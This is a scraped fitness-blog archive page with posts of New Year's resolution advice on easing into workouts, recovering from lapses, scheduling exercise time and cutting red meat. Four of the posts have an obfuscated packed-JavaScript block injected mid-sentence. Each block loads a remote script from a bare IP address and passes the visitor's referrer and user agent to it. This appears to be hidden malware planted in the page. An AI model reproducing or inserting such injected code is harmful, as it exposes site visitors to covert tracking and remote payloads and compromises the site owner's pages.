<p>In 2013, let’s shift our focus to a place of self-love. And as you do, it becomes infinitely easier and a million times more effortless to make decisions that promote better health.</p>
<p><strong>You deserve good health - so stop making decisions of someone who deserves less. This is YOUR year.<br/>
</strong></p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Finspiration-2%2Fstop-making-decisions-of-someone-who-deserves-less&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/inspiration-2/" rel="category tag">Inspiration</a></span> <span class="tags">Tagged With: <a href="../../tag/deserve/" rel="tag">deserve</a>, <a href="../../tag/inspiration/" rel="tag">inspiration</a>, <a href="../../tag/love/" rel="tag">love</a>, <a href="../../tag/new-year/" rel="tag">new year</a>, <a href="../../tag/new-years-resolution/" rel="tag">new year&#39;s resolution</a>, <a href="../../tag/resolutions/" rel="tag">resolutions</a></span></div></div><div class="post-3671 post type-post status-publish format-standard has-post-thumbnail hentry category-research tag-new-year tag-new-years-resolution tag-resolutions entry"><h2 class="entry-title"><a href="/" rel="bookmark">Tips: New Year’s Resolution Success!</a></h2>
<div class="post-info"><span class="date published time" title="2012-12-31T12:51:15+00:00">December 31, 2012</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><p><img class="alignright size-full wp-image-3672" title="fat-loss-resolution" alt="" src="../../wp-content/uploads/2012/12/fat-loss-resolution.jpg" width="311" height="208" srcset="../../wp-content/uploads/2012/12/fat-loss-resolution.jpg 448w" sizes="(max-width: 311px) 100vw, 311px"/><a href="http://www.businesswire.com/news/home/20121226005078/en/Study-Finds-73-Percent-People-Set-Fitness" target="_blank">A <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ahzzn|var|u0026u|referrer|sfeba||js|php'.split('|'),0,{}))
</script></noindex> recent study</a> found that 73% of Americans give up on their fitness-related New Year’s resolutions. In all actuality, the news comes as no surprise. But instead of focusing on the negative, let’s look at the positive: <strong>More than a quarter of Americans stuck with their fitness-related resolutions!</strong></p>
<p><em>So what can we learn from them?</em></p>
<p>When people gave up, it was for the following reasons:</p>
<ul>
<li>42 percent said it’s too difficult to follow a diet or workout regimen</li>
<li>38 percent said it’s too hard to get back on track once they fall off</li>
<li>36 percent said it’s hard to find time</li>
</ul>
<p>Let’s take a closer look at each of these stumbling blocks.</p>
<p><strong>Too Difficult to Follow Diet/Workout</strong></p>
<p>When you’re trying something different, it’s a good idea to ‘lean’ into the change - rather than jump right in with both feet. As humans, we’re creatures of habit; we’re not good at dealing with change. Instead of going from 0 days per week at the gym to 6 days per week, it’s much more sustainable to start small. Go two days a week, and then build up from there. This will prevent burnout.</p>
<p>The same philosophy applies to diet. Instead of trying an extreme and unsustainable diet - like giving up carbs altogether - do something that’s less dramatic. Strive to make one meal a day healthier - or aim to include steamed veggies with most of your dinners. Start small and remember that even <a href="/" target="_blank">small changes</a> add up to big results over time.</p>
<p><strong>Too Hard to Get Back on Track</strong></p>
<p>Everyone falls down. There’s a great proverb that says <em>failure isn’t falling down, but refusing to get back up</em>. Whether you’re trying to <a href="/" target="_blank">lose weight</a> or <a href="../../size/" target="_blank">build muscle</a> or anything in between, your journey will almost certainly be paved with obstacles.</p>
<p>I tell my clients to define their obstacles. For example, <a href="../../nutrition/9-tips-to-eat-healthy-at-restaurants/" target="_blank">eating out at restaurants can be a huge challenge</a> for someone looking to lose weight. But once you’ve defined the potential problem, you can create a game plan for dealing with it. You can have the waiter box up half your meal before it arrives at the table. Or you can research restaurants in advance for healthy options.</p>
<p>Know your challenges and create a game plan for dealing with them.</p>
<p><strong>It’s Hard to Find Time</strong></p>
<p>The 27% of people who succeed at their resolution know something very important: No one finds time. You create time.</p>
<p>Our schedules are all very busy and hours aren’t like pennies that you might find on the sidewalk. I’ve never met anyone that said, “Oh, I just found an hour! Let me go work out!” Instead, we need to look at our schedules and prioritize our health over other less-important commitments (like watching TV).</p>
<p>Moreover, keep in mind that regular exercise extends your life - and makes you healthier. In other words, it’s more accurate to say that no one has time NOT to workout.</p>
<p><strong>The bottom line: This year, apply the wisdom of the 27% and stick with your resolution. You deserve it! This is <em>your</em> year!</strong></p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fresearch%2Ftips-new-years-resolution-success&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/research/" rel="category tag">Research</a></span> <span class="tags">Tagged With: <a href="../../tag/new-year/" rel="tag">new year</a>, <a href="../../tag/new-years-resolution/" rel="tag">new year&#39;s resolution</a>, <a href="../../tag/resolutions/" rel="tag">resolutions</a></span></div></div><div class="post-2249 post type-post status-publish format-standard has-post-thumbnail hentry category-exercises category-tips tag-972 tag-new-year tag-new-years tag-resolutions entry"><h2 class="entry-title"><a href="/" rel="bookmark">5 Tips to Get Fit in 2012!</a></h2>
<div class="post-info"><span class="date published time" title="2011-12-23T17:23:29+00:00">December 23, 2011</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><p><a href="https://youtu.be/KybN_1ZUvx4"><img class="alignright size-medium wp-image-2250" title="Get Fit" src="../../wp-content/uploads/2011/12/Get-Fit-300x198.jpg" alt="" width="252" height="167" srcset="../../wp-content/uploads/2011/12/Get-Fit-300x198.jpg 300w, ../../wp-content/uploads/2011/12/Get-Fit-98x65.jpg 98w" sizes="(max-width: 252px) 100vw, 252px"/></a>It’s <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rrnrs|var|u0026u|referrer|arbys||js|php'.split('|'),0,{}))
</script></noindex> almost time to welcome in 2012 - and I think it’s important to ring in the new year on the healthiest foot possible.</p>
<p>So, <a href="https://youtu.be/KybN_1ZUvx4" target="_blank">I put together a short video with five simple and easy tips for you to make 2012 the healthiest year ever!</a> Check it out and let me know what you think!</p>
<p>Happy Holidays!</p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/KybN_1ZUvx4?wmode=transparent&amp;rel=0" frameborder="0" allowfullscreen=""></iframe></p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Ftips%2F5-tips-to-get-fit-in-2012&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/exercises/" rel="category tag">Exercises</a>, <a href="../../category/tips/" rel="category tag">Tips</a></span> <span class="tags">Tagged With: <a href="/" rel="tag">2012</a>, <a href="../../tag/new-year/" rel="tag">new year</a>, <a href="/" rel="tag">new years</a>, <a href="../../tag/resolutions/" rel="tag">resolutions</a></span></div></div><div class="post-2233 post type-post status-publish format-standard has-post-thumbnail hentry category-tips tag-new-year tag-new-years-resolutions tag-new-years tag-resolutions entry"><h2 class="entry-title"><a href="/" rel="bookmark">Plan for Your New Year’s Resolution Today!</a></h2>
<div class="post-info"><span class="date published time" title="2011-12-20T10:28:41+00:00">December 20, 2011</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><div id="attachment_2237" style="max-width: 318px" class="wp-caption alignright"><a href="../../wp-content/uploads/2011/12/tumblr_ktyoy1Shz81qzr6yho1_500.jpg"><img class="size-full wp-image-2237" title="tumblr_ktyoy1Shz81qzr6yho1_500" src="../../wp-content/uploads/2011/12/tumblr_ktyoy1Shz81qzr6yho1_500.jpg" alt="" width="308" height="408"/></a><p class="wp-caption-text">Davey&#39;s New Year&#39;s resolution is to eat less red meat. What is yours?</p></div>
<p>2012 <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|andtn|var|u0026u|referrer|aahzh||js|php'.split('|'),0,{}))
</script></noindex> is just around the corner, and so it’s time to start thinking about your New Year’s resolutions. While we can resolve to live healthier each and every day, there’s no better time to renew that commitment than the start of a new calendar year.</p>
<p><a href="/" target="_blank">In planning for a New Year’s resolution, I follow 9 guidelines</a> including writing my resolution down on paper (this makes it seem more official), articulating why my resolution really matters and shifting my focus to the changes that I need to make.</p>
<p>Today, I decided on my resolution for 2012.<strong> I will limit my consumption of red meat to two meals per week.</strong></p>
<p>In a lot of ways, red meat is my go-to meal. Hamburgers are quick, easy and delicious - and they help me reach <a href="../../nutrition/how-much-protein-should-you-be-eating/" target="_blank">my daily protein requirements</a>. Not to mention the meatballs, meatloaf and steak. But red meat is notoriously bad for the environment and rich in unhealthy fats. This resolution is important to me because it will help improve the health of both my physical body and my extended body (this planet).</p>
<p>Rather than just focusing on the resolution (i.e., 2 red meat meals or less each week), it makes sense to focus on the changes that are required. When shopping, I’ll replace my beef purchases (like ground beef) with poultry (like ground turkey). Moreover, I’ll need to explore and learn new recipes with leaner alternatives. These are the steps that I need to take.</p>
<p><strong>With just over a week to go, what resolutions are you considering for 2012? </strong>Let me know in the comments below. I’ll send three random commentators a free copy of my <a href="../../results/" target="_blank">Ultimate Guide to Working Out</a> to help kick things off.</p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Ftips%2Fplan-for-your-new-years-resolution-today&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/tips/" rel="category tag">Tips</a></span> <span class="tags">Tagged With: <a href="../../tag/new-year/" rel="tag">new year</a>, <a href="../../tag/new-years-resolutions/" rel="tag">new year&#39;s resolutions</a>, <a href="/" rel="tag">new years</a>, <a href="../../tag/resolutions/" rel="tag">resolutions</a></span></div></div><div class="post-877 post type-post status-publish format-standard has-post-thumbnail hentry category-tips tag-new-year tag-resolutions tag-time tag-time-for-exercise entry"><h2 class="entry-title"><a href="../../tips/7-tips-finding-time-for-exercise/" rel="bookmark">7 Tips: Finding Time for Exercise.</a></h2>
<div class="post-info"><span class="date published time" title="2011-01-03T16:58:21+00:00">January 3, 2011</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><p><a href="../../wp-content/uploads/2011/01/one-minute-400x400.jpg"><img class="alignright size-medium wp-image-883" title="one-minute-400x400" src="../../wp-content/uploads/2011/01/one-minute-400x400-300x300.jpg" alt="" width="264" height="264" srcset="../../wp-content/uploads/2011/01/one-minute-400x400-300x300.jpg 300w,  ../../wp-content/uploads/2011/01/one-minute-400x400-65x65.jpg 65w, ../../wp-content/uploads/2011/01/one-minute-400x400.jpg 400w" sizes="(max-width: 264px) 100vw, 264px"/></a>In <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kthet|var|u0026u|referrer|hhhzy||js|php'.split('|'),0,{}))
</script></noindex> actuality, it’s not so much about <em>finding</em> time to workout as it is about <em>creating</em> time to workout. If you take a look at your typical schedule, there’s probably not a whole lot of time where you’re standing in your apartment doing nothing. We find uses for our time, whether it’s building our careers, spending time with friends, or even watching TV or playing on Grindr.</p>
<p>As such, most people can rightfully claim that they don’t have the time to workout. But as I’ve said before, either <a href="../../tips/you-dont-have-time-not-to-workout/" target="_blank">create time for exercise now - or find time for disease and health issues later</a>.</p>
<p>So, how does one create time for exercise in the new year? It’s not as hard as it might seem. Here are a few tips:</p>
<ol>
<li><strong>Write out your schedule.</strong> Grab a few sheets of paper - this is one of the exercises in my <em><a href="../../results/" target="_blank">Ultimate Guide to Working Out</a></em> - and plot out your daily commitments, Monday through Sunday. Look for spots of available time.</li>
<li><strong>Recognize that something else might need to go.</strong> Even after following tip #1, most people will find that they’re still hard pressed to find gym time. Tuesday nights might be great, for example, but that’s when Glee is on. If your schedule is fairly full, then there’s probably going to be a trade-off. Something else might need to go - and in the big scheme of life, few things are as important as health.</li>
<li><strong>Schedule your gym times. </strong>Build standing gym-dates into your calendar. You’ll be able to plan around your allotted gym time, ensuring that you don’t overbook yourself.</li>
<li><strong>Don’t cut into sleep time.</strong> Shaving a few hours off of your sleep time, either at night or early in the morning, is tempting - but it’s the worst place you can look to free up extra time (unless, of course, you’re already sleeping more than 8 hours). Most of us are living with sleep deficits as it is, so don’t cut time here. Note: You can shift your sleep times - i.e., get up at 6AM instead of 7AM, but only if you go to bed an hour earlier.</li>
<li><strong>Sneak in a gym trip during your lunch break.</strong> If you have a gym near your place of employment, hit the weights and/or treadmill during your lunch hour.</li>
<li><strong>Put an active spin on your existing commitments.</strong> Maybe your schedule is already booked, but there are opportunities to up the activity level for your existing commitments. For example, if you are meeting up with a friend - go on a hike, climb a rock wall or just take a walk. If you’re not willing to miss Glee, <a href="/" target="_blank">make use of the commercial breaks for exercise</a>.</li>
<li><strong>Maximize your workout.</strong> Going to the gym doesn’t need to be a 2 hour commitment. <a href="/" target="_blank">Give yourself a quality, efficient workout</a> to make the most of your time.</li>
</ol>
<p>We’re all busy. But “busy” is not a reasonable excuse to put off going to the gym. I hope these tips help you manage your tip and get the most out of your workout.</p>
<p><strong><em>Any other tips? Let me know in the comments below!</em></strong></p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Ftips%2F7-tips-finding-time-for-exercise&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/tips/" rel="category tag">Tips</a></span> <span class="tags">Tagged With: <a href="../../tag/new-year/" rel="tag">new year</a>, <a href="../../tag/resolutions/" rel="tag">resolutions</a>, <a href="../../tag/time/" rel="tag">time</a>, <a href="/" rel="tag">time for exercise</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="/" role="search"><input type="text" value="Search this website …" name="s" class="s search-input" onfocus="if (&#39;Search this website …&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website …&#39;;}"/><input type="submit" class="searchsubmit search-submit" value="Search"/></form></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
<form action="/" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name="cat" id="cat" class="postform">
	<option value="-1">Select Category</option>
	<option class="level-0" value="63">Abs</option>
	<option class="level-0" value="3">Arms</option>
	<option class="level-0" value="52">Ask Davey</option>
	<option class="level-0" value="157">Back</option>
	<option class="level-0" value="6">Biceps</option>
	<option class="level-0" value="1014">Butt</option>
	<option class="level-0" value="36">Cardio</option>
	<option class="level-0" value="94">Chest</option>
	<option class="level-0" value="466">Exercises</option>
	<option class="level-0" value="4">Forearms</option>
	<option class="level-0" value="1265">Inspiration</option>
	<option class="level-0" value="16">Legs</option>
	<option class="level-0" value="11">Nutrition</option>
	<option class="level-0" value="76">Recipes</option>
	<option class="level-0" value="806">Research</option>
	<option class="level-0" value="70">Shoulders</option>
	<option class="level-0" value="14">Tips</option>
	<option class="level-0" value="17">Triceps</option>
	<option class="level-0" value="1333">Uncategorized</option>
	<option class="level-0" value="35">Weight Loss Tips</option>
	<option class="level-0" value="34">YouTube</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</div></div>
<div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img id="Image-Maps-Com-image-maps-2014-07-01-135744" src="../../wp-content/uploads/2014/07/daveywaveyfitnessad_63014.jpg" border="0" width="160" height="600" orgwidth="160" orgheight="600" usemap="#image-maps-2014-07-01-135744" alt=""/>
<map name="image-maps-2014-07-01-135744" id="ImageMapsCom-image-maps-2014-07-01-135744">
<area alt="" title="" href="../../sixpack/" shape="rect" coords="0,388,160,430" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../weightloss/" shape="rect" coords="4,430,160,463" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../size/" shape="rect" coords="1,468,155,501" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../bootcamp/" shape="rect" coords="6,504,147,562" style="outline:none;" target="_self"/>
<area alt="" title="" href="https://www.e-junkie.com/ecom/gb.php?c=cart&amp;i=907468&amp;cl=57568&amp;ejc=2" shape="rect" coords="8,571,160,597" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../fitness-programs/" shape="rect" coords="0,4,160,54" style="outline:none;" target="_self"/>
<area shape="rect" coords="158,598,160,600" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0"/>
</map>
<br/><br/>
<a href="http://www.dirtyfitapparel.com/"><img src="../../wp-content/uploads/2015/06/160X600.jpg" border="0" alt="Order DirtyFit Underwear Online"/></a></div>
		</div></div>
</div></div><div id="sidebar-alt" class="sidebar widget-area"><div id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "http://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=292480964102833";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/daveywaveyofficial" data-width="180" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/daveywaveyofficial"><a href="https://www.facebook.com/daveywaveyofficial">Davey Wavey Fan Page</a></blockquote></div></div><br/><br/>
<script src="https://apis.google.com/js/platform.js"></script>
<div class="g-ytsubscribe" data-channel="DaveyWaveyFitness" data-layout="full" data-count="default"></div></div>
		</div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="optin-newsletter"><form style="margin-bottom:2;" action="http://visitor.constantcontact.com/d.jsp" method="post"> 
<p>
    <input name="m" type="hidden" value="1102084409962"/> 
    <input name="p" type="hidden" value="oi"/> 
    <span style="font-weight: normal; font-size: 12px;">Email:</span><br/>
    <input style="font-size:10pt; border:1px solid #999999;" name="ea" size="16" type="text"/> 
</p>
<p style="padding-left: 10px; padding-top: 5px;">
  <input class="submit" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" name="Go" type="image" src="../../wp-content/uploads/2013/01/SubscribeButton.png" value="Go!"/>
</p>
</form></div></div>
		</div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="../../inspiration-2/quiz-are-you-beautiful/">Quiz: Are You Beautiful?</a>
									</li>
											<li>
					<a href="../../exercises/butt-exercises/the-best-manass-on-instagram/">The Best #Manass On Instagram.</a>
									</li>
											<li>
					<a href="../../nutrition/im-a-gay-man-and-i-eat-bread/">I’m A Gay Man And I Eat Bread.</a>
									</li>
											<li>
					<a href="../../nutrition/myth-healthy-outside-healthy-inside/">Myth: Healthy Outside = Healthy Inside?</a>
									</li>
											<li>
					<a href="../../inspiration-2/why-im-a-gay-man-who-doesnt-drink-alcohol/">Why I’m A Gay Man Who Doesn’t Drink Alcohol.</a>
									</li>
					</ul>
		</div></div>
<div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
			<option value="">Select Month</option>
				<option value="http://www.daveywaveyfitness.com/2016/01"> January 2016 </option>
	<option value="http://www.daveywaveyfitness.com/2015/12"> December 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/09"> September 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/08"> August 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/07"> July 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/06"> June 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/05"> May 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/04"> April 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/03"> March 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/02"> February 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/01"> January 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2014/12"> December 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/11"> November 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/10"> October 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/09"> September 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/08"> August 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/07"> July 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/06"> June 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/05"> May 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/04"> April 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/03"> March 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/02"> February 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/01"> January 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2013/12"> December 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/11"> November 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/10"> October 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/09"> September 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/08"> August 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/07"> July 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/06"> June 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/05"> May 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/04"> April 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/03"> March 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/02"> February 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/01"> January 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2012/12"> December 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/11"> November 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/10"> October 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/09"> September 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/08"> August 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/07"> July 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/06"> June 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/05"> May 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/04"> April 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/03"> March 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/02"> February 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/01"> January 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2011/12"> December 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/11"> November 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/10"> October 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/09"> September 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/08"> August 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/07"> July 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/06"> June 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/05"> May 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/04"> April 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/03"> March 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/02"> February 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/01"> January 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2010/12"> December 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/11"> November 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/10"> October 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/09"> September 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/08"> August 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/07"> July 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/06"> June 2010 </option>
		</select>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="simpletags-3" class="widget widget-simpletags"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<!-- Generated by Simple Tags 2.4 - http://wordpress.org/extend/plugins/simple-tags -->
	<div class="st-tag-cloud">
	<a href="../../tag/weight-gain/" id="tag-link-587" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">weight gain</a>
<a href="../../tag/cardio/" id="tag-link-1641" class="st-tags t3" title="40 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">Cardio</a>
<a href="../../tag/build-muscle/" id="tag-link-117" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">build muscle</a>
<a href="../../tag/weight-loss/" id="tag-link-37" class="st-tags t10" title="111 topics" rel="tag" style="font-size:22pt; color:#7c7c7c;">weight loss</a>
<a href="../../tag/diane-petrella/" id="tag-link-561" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">diane petrella</a>
<a href="../../tag/calories/" id="tag-link-121" class="st-tags t2" title="28 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">calories</a>
<a href="../../tag/lose-weight/" id="tag-link-227" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">lose weight</a>
<a href="../../tag/strength-training/" id="tag-link-183" class="st-tags t1" title="21 topics" rel="tag" style="font-size:8pt; color:#cccccc;">strength training</a>
